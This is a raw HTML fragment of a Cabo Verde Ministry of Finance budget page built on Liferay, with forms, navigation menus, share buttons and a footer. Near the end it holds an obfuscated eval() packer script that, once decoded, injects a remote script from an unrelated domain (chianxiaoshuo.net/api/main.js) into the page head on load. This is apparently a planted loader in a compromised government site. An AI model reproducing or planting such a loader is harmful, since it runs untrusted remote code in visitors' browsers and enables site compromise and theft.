id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="483890"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769988989630"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
